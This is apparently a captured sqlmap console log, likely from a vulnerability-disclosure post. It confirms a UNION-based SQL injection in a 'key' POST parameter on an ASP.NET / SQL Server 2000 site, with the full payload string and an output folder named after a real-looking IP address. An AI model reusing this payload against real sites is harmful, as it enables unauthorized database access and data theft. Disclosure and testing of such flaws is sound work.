 Run
[12:52:57] [INFO] parsing HTTP request from '1.txt'
[12:52:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:52:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: key=1') UNION ALL SELECT CHAR(58)+CHAR(100)+CHAR(102)+CHAR(100)+CHA
R(58)+CHAR(84)+CHAR(84)+CHAR(113)+CHAR(81)+CHAR(79)+CHAR(70)+CHAR(122)+CHAR(98)+
CHAR(108)+CHAR(77)+CHAR(58)+CHAR(108)+CHAR(116)+CHAR(111)+CHAR(58), NULL, NULL,
NULL, NULL, NULL-- &searchCriteria=Name
---
[12:53:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[12:53:00] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\211.81.174.133'
[*] shutting down at 12:53:00
[root@Hacker~]# Sqlmap _
www.wooyun.org